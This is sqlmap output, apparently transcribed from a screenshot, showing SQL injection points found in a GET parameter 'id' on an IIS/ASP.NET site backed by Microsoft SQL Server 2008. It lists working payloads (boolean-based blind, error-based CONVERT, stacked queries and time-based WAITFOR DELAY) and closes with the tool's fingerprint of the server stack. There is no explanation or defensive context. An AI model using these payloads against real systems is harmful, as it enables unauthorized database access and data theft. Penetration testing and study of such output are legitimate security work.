 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=2501 AND 1161=1161
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: id=2501 AND 2803=CONVERT(INT,(SELECT CHAR(113)+CHAR(106)+CHAR(118)+
CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (2803=2803) THEN CHAR(49) ELSE CHAR(48) EN
D))+CHAR(113)+CHAR(106)+CHAR(118)+CHAR(122)+CHAR(113)))
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: id=2501;WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (comment)
Payload: id=2501 WAITFOR DELAY '0:0:5'--
---
[14:33:59] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008